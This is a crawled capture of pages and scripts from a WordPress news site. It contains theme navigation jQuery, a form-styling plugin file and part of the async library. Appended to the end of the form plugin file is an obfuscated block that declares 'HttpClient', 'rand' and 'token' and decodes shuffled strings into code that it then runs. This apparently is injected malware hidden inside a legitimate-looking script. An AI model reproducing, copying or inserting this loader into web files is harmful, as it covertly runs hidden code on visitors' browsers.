				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '0063a9b063',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":41726,"object_key":"post","object_type":"post","term_ids":[1862,381,382],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0d2a5819a3"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0415369de0efe9',t:'MTc2ODgwMjEyNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3
body_size: 4340
content:
jQuery(function(){
    jQuery.fn.hasAttr = function(attribute){
        var attr = this.attr(attribute);
        if (typeof attr !== typeof undefined && attr !== false)
            return true;
        return false;
    }

    jQuery.fn.materialForm = function() {
        // Inputs
        this.find('input, textarea').each(function(i){
            if(isValidType(jQuery(this))){
                var name = jQuery(this).attr('name');
                jQuery(this).attr('id', name);
                var $wrap = jQuery(this).wrap("<div class='material-input'></div>").parent();
                $wrap.append("<span class='material-bar'></span>");

                var tagName = jQuery(this).prop("tagName").toLowerCase();
                $wrap.addClass(tagName);

                var placeholder = jQuery(this).attr('placeholder');
                if(placeholder){
                    $wrap.append("<label for='"+name+"'>"+placeholder+"</label>");
                    jQuery(this).removeAttr('placeholder');
                }

                addFilled(jQuery(this));
            }

            if(isType(jQuery(this), 'radio') || isType(jQuery(this), 'checkbox')){

                var name = jQuery(this).attr('name').replace('[]','');
                var group_id = 'material-group-' + name;
                var placeholder = jQuery(this).attr('placeholder');
                var item_id = name+ '-' + i;
                var $label = jQuery('<label for="'+item_id+'">'+placeholder+'</label>');
                var $group_item = jQuery('<div class="material-group-item"></div>');
                jQuery(this).attr('id', item_id);

                if(jQuery("#"+group_id).length){
                    var $group = jQuery('#'+group_id);
                    $group.append(jQuery(this));
                }
                else{
                    var $group = jQuery(this).wrap("<div class='material-group' id='"+group_id+"'></div>").parent();
                }

                if(isType(jQuery(this), 'radio'))
                    var $radio = jQuery('<div class="material-radio"></div>');
                else
                    var $radio = jQuery('<div class="material-checkbox"></div>');

                $group_item.append(jQuery(this));
                $group_item.append($label);
                $group_item.append($radio);

                $group.append($group_item);
            }
        });

        this.find('input, textarea').on('blur', function(){
            if(isValidType(jQuery(this)))
                addFilled(jQuery(this))
        });

        // Radio

        function isValidType($el){
            var type = $el.attr('type');
            return (type != 'hidden' && type != 'submit' && type != 'checkbox' && type != 'radio' && type != 'file' ? 1 : 0);
        }

        function isType($el, type){
            var el_type = $el.attr('type');
            return (el_type == type);
        }

        function addFilled($el){
            if($el.val())
                $el.addClass('filled');
            else
                $el.removeClass('filled');
        }

        // Selects
        this.find('select').each(function(i){
            var placeholder = jQuery(this).attr('placeholder');
            var type = (jQuery(this).attr('multiple') ? 'checkbox' : 'radio');
            var name = id = jQuery(this).attr('name');
            var $wrap = jQuery(this).wrap("<div class='material-select'></div>").parent();
            if(type == 'checkbox'){
                name += '[]';
                var $bar = jQuery('<span class="material-bar"></span>');
                $wrap.append($bar).addClass('checkbox');
            }
            else{
                var $title = jQuery('<span class="material-title">'+placeholder+'</span>');
                $wrap.prepend($title);
            }

            var $label = jQuery('<label for="select-'+i+'"><span>'+placeholder+'</span><strong></strong></label>');
            var $checkbox = jQuery('<input type="checkbox" id="select-'+i+'">');

            $wrap.prepend($checkbox);
            $wrap.prepend($label);

            var $list = jQuery('<ul class="'+type+'"></ul>');
            $wrap.append($list);

            var selected_length = 0;
            var length = jQuery(this).children('option').length;
            var $selected;
            jQuery(this).children('option').each(function(j){
                var title = jQuery(this).text();
                var value = jQuery(this).val();

                var selected = jQuery(this).hasAttr('selected');

                var $list_item = jQuery('<li></li>');
                $list.append($list_item);

                var $label = jQuery('<label for="'+id+'-'+j+'">'+title+'</label>');
                var $input = jQuery('<input type="'+type+'" value="'+value+'" name="'+name+'" id="'+id+'-'+j+'">');
                if(selected){
                    $selected = $input.prop('checked', true);
                    selected_length++;
                }

                $list_item.append($input);
                $list_item.append($label);
            });
            if($bar){
                var percentage = selected_length / length * 100;
                $bar.width(percentage + '%');
            } else{
                if(selected_length){
                    label.children('span').text($selected.next('label').text());
                    $wrap.addClass('filled');
                }
            }
            jQuery(this).remove();
        });

        jQuery(document).on('click', function(e) {
            if (jQuery(e.target).closest('.material-select').length === 0) {
                // cancel highlighting
                jQuery('.material-select > input').prop('checked', false);
            }
        });

        jQuery('.material-select > input').on('change', function(){
            var changed_id = jQuery(this).attr('id');
            jQuery('.material-select > input').each(function(){
                var this_id = jQuery(this).attr('id');
                if(changed_id != this_id)
                    jQuery(this).prop('checked', false);
            });
        });

        jQuery('.material-select ul input').on('change', function(){
            if(jQuery(this).closest('.material-select.checkbox').length){
                var $ul = jQuery(this).closest('ul')
                var length = $ul.find('input').length;
                var checked_length = $ul.find('input:checked').length;
                var percentage = checked_length / length * 100;
                jQuery(this).closest('.material-select').find('.material-bar').width(percentage + '%');
            }
            else{
                var $material_select = jQuery(this).closest('.material-select')
                var $label = $material_select.children('label').children('span');
                var $next = jQuery(this).next('label');
                $label.text($next.text());
                $material_select.children('input').prop('checked', false);
                $material_select.addClass('filled');
            }
        });

    };
});

jQuery(document).ready(function() {
    jQuery('form.material').materialForm();
});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014
body_size: 9130
content:
(function(){function w(a){var b=!1;return function(){if(b)throw Error("Callback was already called.");b=!0;a.apply(n,arguments)}}var d={},n,x;n=this;null!=n&&(x=n.async);d.noConflict=function(){n.async=x;return d};var B=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===B.call(a)},l=function(a,b){if(a.forEach)return a.forEach(b);for(var c=0;c<a.length;c+=1)b(a[c],c,a)},m=function(a,b){if(a.map)return a.map(b);var c=[];l(a,function(a,f,g){c.push(b(a,f,g))});return c},C=
function(a,b,c){if(a.reduce)return a.reduce(b,c);l(a,function(a,f,g){c=b(c,a,f,g)});return c},s=function(a){if(Object.keys)return Object.keys(a);var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b};"undefined"!==typeof process&&process.nextTick?(d.nextTick=process.nextTick,d.setImmediate="undefined"!==typeof setImmediate?function(a){setImmediate(a)}:d.nextTick):(d.nextTick="function"===typeof setImmediate?function(a){setImmediate(a)}:function(a){setTimeout(a,0)},d.setImmediate=d.nextTick);
d.each=function(a,b,c){function e(b){b?(c(b),c=function(){}):(f+=1,f>=a.length&&c())}c=c||function(){};if(!a.length)return c();var f=0;l(a,function(a){b(a,w(e))})};d.forEach=d.each;d.eachSeries=function(a,b,c){c=c||function(){};if(!a.length)return c();var e=0,f=function(){b(a[e],function(b){b?(c(b),c=function(){}):(e+=1,e>=a.length?c():f())})};f()};d.forEachSeries=d.eachSeries;d.eachLimit=function(a,b,c,e){u(b).apply(null,[a,c,e])};d.forEachLimit=d.eachLimit;var u=function(a){return function(b,c,
e){e=e||function(){};if(!b.length||0>=a)return e();var f=0,g=0,d=0;(function D(){if(f>=b.length)return e();for(;d<a&&g<b.length;)g+=1,d+=1,c(b[g-1],function(a){a?(e(a),e=function(){}):(f+=1,d-=1,f>=b.length?e():D())})})()}},q=function(a){return function(){var b=Array.prototype.slice.call(arguments);return a.apply(null,[d.each].concat(b))}},y=function(a,b){return function(){var c=Array.prototype.slice.call(arguments);return b.apply(null,[u(a)].concat(c))}},r=function(a){return function(){var b=Array.prototype.slice.call(arguments);
return a.apply(null,[d.eachSeries].concat(b))}},t=function(a,b,c,e){b=m(b,function(a,b){return{index:b,value:a}});if(e){var f=[];a(b,function(a,b){c(a.value,function(c,e){f[a.index]=e;b(c)})},function(a){e(a,f)})}else a(b,function(a,b){c(a.value,function(a){b(a)})})};d.map=q(t);d.mapSeries=r(t);d.mapLimit=function(a,b,c,e){return y(b,t)(a,c,e)};d.reduce=function(a,b,c,e){d.eachSeries(a,function(a,e){c(b,a,function(a,c){b=c;e(a)})},function(a){e(a,b)})};d.inject=d.reduce;d.foldl=d.reduce;d.reduceRight=
function(a,b,c,e){a=m(a,function(a){return a}).reverse();d.reduce(a,b,c,e)};d.foldr=d.reduceRight;var h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,b){c(a.value,function(c){c&&f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.filter=q(h);d.filterSeries=r(h);d.select=d.filter;d.selectSeries=d.filterSeries;h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,
b){c(a.value,function(c){c||f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.reject=q(h);d.rejectSeries=r(h);h=function(a,b,c,e){a(b,function(a,b){c(a,function(c){c?(e(a),e=function(){}):b()})},function(a){e()})};d.detect=q(h);d.detectSeries=r(h);d.some=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a&&(c(!0),c=function(){});f()})},function(a){c(!1)})};d.any=d.some;d.every=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a||
(c(!1),c=function(){});f()})},function(a){c(!0)})};d.all=d.every;d.sortBy=function(a,b,c){d.map(a,function(a,c){b(a,function(b,d){b?c(b):c(null,{value:a,criteria:d})})},function(a,b){if(a)return c(a);c(null,m(b.sort(function(a,b){var c=a.criteria,f=b.criteria;return c<f?-1:c>f?1:0}),function(a){return a.value}))})};d.auto=function(a,b){b=b||function(){};var c=s(a),e=c.length;if(!e)return b();var f={},g=[],k=function(a){g.unshift(a)},v=function(){e--;l(g.slice(0),function(a){a()})};k(function(){if(!e){var a=
b;b=function(){};a(null,f)}});l(c,function(c){var e=p(a[c])?a[c]:[a[c]],z=function(a){var e=Array.prototype.slice.call(arguments,1);1>=e.length&&(e=e[0]);if(a){var g={};l(s(f),function(a){g[a]=f[a]});g[c]=e;b(a,g);b=function(){}}else f[c]=e,d.setImmediate(v)},h=e.slice(0,Math.abs(e.length-1))||[],m=function(){return C(h,function(a,b){return a&&f.hasOwnProperty(b)},!0)&&!f.hasOwnProperty(c)};if(m())e[e.length-1](z,f);else{var n=function(){if(m()){a:for(var a=n,b=0;b<g.length;b+=1)if(g[b]===a){g.splice(b,
1);break a}e[e.length-1](z,f)}};k(n)}})};d.retry=function(a,b,c){var e=[];"function"===typeof a&&(c=b,b=a,a=5);a=parseInt(a,10)||5;var f=function(f,k){for(var v=function(a,b){return function(c){a(function(a,e){c(!a||b,{err:a,result:e})},k)}};a;)e.push(v(b,!(a-=1)));d.series(e,function(a,b){b=b[b.length-1];(f||c)(b.err,b.result)})};return c?f():f};d.waterfall=function(a,b){b=b||function(){};if(!p(a))return b(Error("First argument to waterfall must be an array of functions"));if(!a.length)return b();
var c=function(a){return function(f){if(f)b.apply(null,arguments),b=function(){};else{var g=Array.prototype.slice.call(arguments,1),k=a.next();k?g.push(c(k)):g.push(b);d.setImmediate(function(){a.apply(null,g)})}}};c(d.iterator(a))()};var A=function(a,b,c){c=c||function(){};if(p(b))a.map(b,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},c);else{var e={};a.each(s(b),function(a,c){b[a](function(b){var d=Array.prototype.slice.call(arguments,
1);1>=d.length&&(d=d[0]);e[a]=d;c(b)})},function(a){c(a,e)})}};d.parallel=function(a,b){A({map:d.map,each:d.each},a,b)};d.parallelLimit=function(a,b,c){A({map:y(b,t),each:u(b)},a,c)};d.series=function(a,b){b=b||function(){};if(p(a))d.mapSeries(a,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},b);else{var c={};d.eachSeries(s(a),function(b,d){a[b](function(a){var k=Array.prototype.slice.call(arguments,1);1>=k.length&&(k=k[0]);c[b]=
k;d(a)})},function(a){b(a,c)})}};d.iterator=function(a){var b=function(c){var e=function(){a.length&&a[c].apply(null,arguments);return e.next()};e.next=function(){return c<a.length-1?b(c+1):null};return e};return b(0)};d.apply=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b.concat(Array.prototype.slice.call(arguments)))}};h=function(a,b,c,e){var d=[];a(b,function(a,b){c(a,function(a,c){d=d.concat(c||[]);b(a)})},function(a){e(a,d)})};d.concat=q(h);
d.concatSeries=r(h);d.whilst=function(a,b,c){a()?b(function(e){if(e)return c(e);d.whilst(a,b,c)}):c()};d.doWhilst=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?d.doWhilst(a,b,c):c()})};d.until=function(a,b,c){a()?c():b(function(e){if(e)return c(e);d.until(a,b,c)})};d.doUntil=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?c():d.doUntil(a,b,c)})};d.queue=function(a,b){function c(a,
b,c,e){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,callback:"function"===typeof e?e:null};c?a.tasks.unshift(b):a.tasks.push(b);a.saturated&&a.tasks.length===a.concurrency&&a.saturated();d.setImmediate(a.process)})}void 0===b&&(b=1);var e=0,f={tasks:[],concurrency:b,saturated:null,empty:null,drain:null,started:!1,paused:!1,push:function(a,b){c(f,a,!1,b)},kill:function(){f.drain=null;f.tasks=[]},unshift:function(a,
b){c(f,a,!0,b)},process:function(){if(!f.paused&&e<f.concurrency&&f.tasks.length){var b=f.tasks.shift();f.empty&&0===f.tasks.length&&f.empty();e+=1;var c=w(function(){e-=1;b.callback&&b.callback.apply(b,arguments);f.drain&&0===f.tasks.length+e&&f.drain();f.process()});a(b.data,c)}},length:function(){return f.tasks.length},running:function(){return e},idle:function(){return 0===f.tasks.length+e},pause:function(){!0!==f.paused&&(f.paused=!0)},resume:function(){if(!1!==f.paused){f.paused=!1;for(var a=
1;a<=f.concurrency;a++)d.setImmediate(f.process)}}};return f};d.priorityQueue=function(a,b){function c(a,b){return a.priority-b.priority}function e(a,b,c){for(var d=-1,e=a.length-1;d<e;){var f=d+(e-d+1>>>1);0<=c(b,a[f])?d=f:e=f-1}return d}function f(a,b,f,g){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,priority:f,callback:"function"===typeof g?g:null};a.tasks.splice(e(a.tasks,b,c)+1,0,b);a.saturated&&a.tasks.length===
a.concurrency&&a.saturated();d.setImmediate(a.process)})}var g=d.queue(a,b);g.push=function(a,b,c){f(g,a,b,c)};delete g.unshift;return g};d.cargo=function(a,b){var c=!1,e=[],f={tasks:e,payload:b,saturated:null,empty:null,drain:null,drained:!0,push:function(a,c){p(a)||(a=[a]);l(a,function(a){e.push({data:a,callback:"function"===typeof c?c:null});f.drained=!1;f.saturated&&e.length===b&&f.saturated()});d.setImmediate(f.process)},process:function k(){if(!c)if(0===e.length)f.drain&&!f.drained&&f.drain(),
